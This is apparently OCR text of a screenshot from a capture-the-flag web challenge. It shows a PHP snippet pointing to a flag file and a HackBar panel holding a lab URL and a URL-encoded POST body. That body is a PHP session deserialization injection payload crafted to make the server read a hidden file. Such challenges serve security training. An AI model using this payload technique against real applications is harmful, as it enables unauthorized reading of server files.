 1 <?php
2
3 $flag = 'flag in /d0g3_fllllllag';
4
5 ?>
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://5bf612db-f281-4e38-b6a7-327fba573803.node3.buuoj.cn/index.php?f=highlight_file
enctype
Enable POST application/x-www-form-urlencoded
Body
_SESSION%5Bfunction%5D=c%22%3Bs%3A3%3A%22img%22%3Bs%3A20%3A%22ZDBnM19mMWFnLnBocA%3D%3
D%22%3Bs%3A4%3A%22test%22%3Bs%3A4%3A%22btis%22%3B%7D&_SESSION%5Buser%5D=phpphpphpphpfl1gfl
agflag&function=show_image